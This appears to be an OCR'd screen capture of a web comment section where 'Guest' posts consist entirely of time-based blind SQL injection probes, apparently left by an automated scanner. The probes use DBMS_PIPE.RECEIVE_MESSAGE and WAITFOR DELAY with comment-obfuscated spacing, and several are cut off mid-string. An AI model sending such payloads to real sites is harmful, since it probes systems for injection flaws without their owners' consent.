
Guest - 10 months ago
NusI')/**/AND/**/7413=DBMS_PIPE.RECEIVE_MESSAGE(C
Guest - 10 months ago
NusI/**/WAITFOR/**/DELAY/**/'0:0:5'--/**/oFty
Guest - 10 months ago
NusI/**/WAITFOR/**/DELAY/**/'0:0:5'
Guest - 10 months ago
NusI)/**/WAITFOR/**/DELAY/**/'0:0:5'/**/AND/**/(2030